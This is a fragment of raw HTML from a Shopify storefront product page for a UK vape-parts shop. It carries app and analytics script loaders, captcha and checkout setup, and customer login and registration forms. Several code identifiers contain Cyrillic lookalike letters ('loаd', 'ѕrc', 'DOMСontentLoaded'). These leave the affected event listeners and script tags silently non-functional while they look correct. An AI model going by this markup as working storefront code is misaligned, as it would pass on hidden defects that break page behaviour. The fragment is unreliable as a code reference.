[\"https:\\\/\\\/age-verification.hulkapps.com\\\/hulk_age_verifier.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/loyalty.aaawebstore.com\\\/appfiles\\\/aaa-refferal-script_v1.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/app.eggviews.com\\\/appfiles\\\/eggViewsScript_v3.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/embed.tawk.to\\\/widget-script\\\/5e3c8567a89cda5a1884952a\\\/default.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/s3-us-west-2.amazonaws.com\\\/da-restock\\\/da-restock.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/reorder-master.hulkapps.com\\\/reorderjs\\\/re-order.js?1646032881\\u0026shop=v8pr.myshopify.com\",\"https:\\\/\\\/seo.apps.avada.io\\\/avada-seo-installed.js?shop=v8pr.myshopify.com\"];\n    for (var i = 0; i \u003c urls.length; i++) {\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.src = urls[i];\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n    }\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('loаd', asyncLoad, false);\n  }\n})();\u003c\/script\u003e\n\u003cscript id=\"__st\"\u003evar __st={\"a\":25861816400,\"offset\":0,\"reqid\":\"926d5345-ade5-4b56-a446-46eca7873623-1768880114\",\"pageurl\":\"v8pr.uk\\\/products\\\/timesvape-diesel-rta-fatboy-bubble-glass\",\"u\":\"bc73fa089651\",\"p\":\"product\",\"rtyp\":\"product\",\"rid\":6585140543568};\u003c\/script\u003e\n\u003cscript\u003ewindow.ShopifyPaypalV4VisibilityTracking = true;\u003c\/script\u003e\n\u003cscript id=\"captcha-bootstrap\"\u003e!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=\u003et.map((([t,e])=\u003e`form[action*='\/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=\u003e()=\u003et?[...document.querySelectorAll(t)].map((t=\u003et.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=\u003e{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=\u003et.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]\u0026\u0026(t.elements[e].value=n);n\u0026\u0026o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=\u003e{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https:\/\/cdn.shopify.com\/shopifycloud\/storefront-forms-hcaptcha\/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=\u003e{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=\u003en.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=\u003e{const e=t.target;return e instanceof HTMLFormElement?e:e\u0026\u0026e.form},D=t=\u003ev().includes(t);t.addEventListener('submit',(t=\u003e{const e=I(t);if(!e)return;const n=D(e)\u0026\u0026!e.dataset.hcaptchaBound\u0026\u0026!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)\u0026\u0026(!o||!o.value);(n||c)\u0026\u0026t.preventDefault(),c\u0026\u0026!n\u0026\u0026(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o\u0026\u0026e.removeItem(o)}(t);const e=Array.from(Array(32),(()=\u003eMath.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=\u003et)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=\u003e{t\u0026\u0026!t.dataset[E]\u0026\u0026(n(t,e.some((e=\u003ee===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=\u003e{const e=I(t);D(e)\u0026\u0026S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B\u0026\u0026M;t.addEventListener('DOMСontentLoaded',(()=\u003e{const t=y();if(P)for(const e of t)e.elements[l].value===M\u0026\u0026p(e,B);[...new Set([...A(),...v().filter((t=\u003e'true'===t.dataset.shopifyCaptcha))])].forEach((e=\u003eS(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();\u003c\/script\u003e\n\u003cscript integrity=\"sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=\" data-source-attribution=\"shopify.loadfeatures\" defer=\"defer\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/storefront\/assets\/storefront\/load_feature-a0a9edcb.js\" crossorigin=\"anonymous\"\u003e\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.dynamic.init\"\u003evar Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement(\"script\");t.src=\"https:\/\/v8pr.uk\/cdn\/shopifycloud\/portable-wallets\/latest\/portable-wallets.en.js\",t.type=\"module\",document.head.appendChild(t)}};\n\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.buyer_consent\"\u003e\n  function portableWalletsHideBuyerConsent(e){var t=document.getElementById(\"shopify-buyer-consent\"),n=document.getElementById(\"shopify-subscription-policy-button\");t\u0026\u0026n\u0026\u0026(t.classList.add(\"hidden\"),t.setAttribute(\"aria-hidden\",\"true\"),n.removeEventListener(\"click\",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById(\"shopify-buyer-consent\"),n=document.getElementById(\"shopify-subscription-policy-button\");t\u0026\u0026n\u0026\u0026(t.classList.remove(\"hidden\"),t.removeAttribute(\"aria-hidden\"),n.addEventListener(\"click\",e))}window.Shopify?.PaymentButton\u0026\u0026(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);\n\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.cart.bootstrap\"\u003edocument.addEventListener(\"DOMСontentLoaded\",(function(){function t(){return document.querySelector(\"shopify-accelerated-checkout-cart, shopify-accelerated-checkout\")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()\u0026\u0026(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));\n\u003c\/script\u003e\n\u003c!-- placeholder 0181603e1f5bca3d --\u003e\u003cscript\u003ewindow.performance \u0026\u0026 window.performance.mark \u0026\u0026 window.performance.mark('shopify.content_for_header.end');\u003c\/script\u003e\n  \n\u003cscript defer ѕrc=\"\/\/staticxx.s3.amazonaws.com\/aio_stats_lib_v1.min.js?v=1.0\"\u003e\u003c\/script\u003e \n\n\u003cscript\u003ewindow.__pagefly_analytics_settings__ = {\"acceptTracking\":false};\u003c\/script\u003e\n\n\u003clink href='https:\/\/fonts.googleapis.com\/css?family=Lato:300,400,700,900|Manjari:400,700|Nunito:300,400,600,700,800|Roboto:300,400,500,700,900\u0026display=swap' rel='stylesheet'\u003e\n                                   \u003clink rel='stylesheet' href='https:\/\/reorder-master.hulkapps.com\/css\/re-order.css?v=2022-06-28 08:31:47'\u003e\n");
  }

  document.close();
  
</script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25861816400,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25861816400,storefrontBaseUrl: "https://v8pr.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"179634554","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"V8PR.uk","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"v8pr.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/v8pr.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3.99,"currencyCode":"GBP"},"product":{"title":"TimesVape Diesel RTA FatBoy Bubble Glass","vendor":"TimesVape","id":"6585140543568","untranslatedTitle":"TimesVape Diesel RTA FatBoy Bubble Glass","url":"\/products\/timesvape-diesel-rta-fatboy-bubble-glass","type":"Replacement Glass-Extended"},"id":"39477612707920","image":{"src":"\/\/v8pr.uk\/cdn\/shop\/products\/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51.jpg?v=1627663379"},"sku":"2741","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://v8pr.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25861816400","storefrontBaseUrl":"https:\/\/v8pr.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"TimesVape Diesel RTA FatBoy Bubble Glass\",\"vendor\":\"TimesVape\",\"id\":\"6585140543568\",\"untranslatedTitle\":\"TimesVape Diesel RTA FatBoy Bubble Glass\",\"url\":\"\/products\/timesvape-diesel-rta-fatboy-bubble-glass\",\"type\":\"Replacement Glass-Extended\"},\"id\":\"39477612707920\",\"image\":{\"src\":\"\/\/v8pr.uk\/cdn\/shop\/products\/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51.jpg?v=1627663379\"},\"sku\":\"2741\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":6585140543568,"gid":"gid:\/\/shopify\/Product\/6585140543568","vendor":"TimesVape","type":"Replacement Glass-Extended","handle":"timesvape-diesel-rta-fatboy-bubble-glass","variants":[{"id":39477612707920,"price":399,"name":"TimesVape Diesel RTA FatBoy Bubble Glass","public_title":null,"sku":"2741"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6585140543568,"requestId":"926d5345-ade5-4b56-a446-46eca7873623-1768880114"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25861816400,
      theme_id: 120344379472,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//v8pr.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//v8pr.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//v8pr.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25861816400,"isMerchantRequest":null,"themeId":120344379472,"themeCityHash":"16156858919574902370","contentLanguage":"en","currency":"GBP","eventMetadataId":"e948f271-3e93-4007-91e8-a2b783a0099f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6585140543568,"requestId":"926d5345-ade5-4b56-a446-46eca7873623-1768880114","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":39477612707920,"productId":6585140543568,"productGid":"gid:\/\/shopify\/Product\/6585140543568","name":"TimesVape Diesel RTA FatBoy Bubble Glass","price":"3.99","sku":"2741","brand":"TimesVape","variant":null,"category":"Replacement Glass-Extended","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":39477612707920,"productId":6585140543568,"productGid":"gid:\/\/shopify\/Product\/6585140543568","name":"TimesVape Diesel RTA FatBoy Bubble Glass","price":"3.99","sku":"2741","brand":"TimesVape","variant":null,"category":"Replacement Glass-Extended","nonInteraction":true,"remote":false,"referer":"https:\/\/v8pr.uk\/products\/timesvape-diesel-rta-fatboy-bubble-glass"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//v8pr.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://v8pr.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25861816400"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="120344379472"
  data-theme-name="Basel"
  data-theme-version="3.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://v8pr.uk/api/collect"
></script>
</head><body class="basel-ajax-shop-on template-product  basel-top-bar-on header-full-width enable-sticky-header sticky-header-clone
  no-sticky-footer wrapper-full-width  global-search-dropdown basel-ajax-search-on gl-tab-js basel-product-design-default global-header-simple global-cart-design-3 catalog-mode-off shopify shopify-page"><div class="login-form-side">
   <div class="widget-heading">
      <h3 class="widget-title">Sign in</h3>
      <a href="#" class="widget-close">close</a>
   </div>
   <div class="login-form">
      <div class="shopify-message resetSuccessside" style="display:none;">We&#39;ve sent you an email with a link to update your password.</div>
      <p class="text_content_success resetSuccessside" style="display:none;">A password reset email has been sent to the email address on file for your account, but may take several minutes to show up in your inbox. Please wait at least 10 minutes before attempting another reset.</p>
      <ul id="gl_shopify_errorside" class="shopify-error" style="display:none;">
         <li class="html_li" id="jas_html_frmside"></li>
      </ul><form method="post" action="/account/login" id="customer_login_side" accept-charset="UTF-8" data-login-with-shop-sign-in="true" class="login shopify-form shopify-form-login"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
            <label for="usernameside">Email address <span class="required">*</span></label>
            <input type="text" class="shopify-Input shopify-Input--text input-text" name="customer[email]" id="usernameside" value="">
         </p><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
               <label for="passwordside">Password <span class="required">*</span></label>
               <input class="shopify-Input shopify-Input--text input-text" type="password" name="customer[password]" id="passwordside">
            </p>
            <p class="shopify-LostPassword lost_password">
               <a href="javascript:void(0)" onclick="showRecoverPasswordFormSide();return false;">Lost your password?</a>
            </p><p class="form-row">
            <input type="submit" class="shopify-Button button" name="login" value="Login">
         </p></form><div id="register_sidediv" style="display: none"><form method="post" action="/account" id="register_side" accept-charset="UTF-8" data-login-with-shop-sign-up="true" class="login shopify-form shopify-form-login"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="FirstNamereg">First Name</label>
                  <input type="text" name="customer[first_name]" id="FirstNamereg" autofocus>
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="LastNamereg">Last Name</label>
                  <input type="text" name="customer[last_name]" id="LastNamereg">
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="reg_emailreg">Email address <span class="required">*</span></label>
                  <input type="email" class="shopify-Input shopify-Input--text input-text" name="customer[email]" id="reg_emailreg">
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="reg_passwordreg">Password <span class="required">*</span></label>
                  <input type="password" class="shopify-Input shopify-Input--text input-text" name="customer[password]" id="reg_passwordreg" required="required">
                  <div class="shopify-password-strength" aria-live="polite"></div>
               </p>
               <p class="shopify-FormRow form-row">          
                  <input type="submit" class="shopify-Button button" name="register" value="Register">
               </p></form></div>
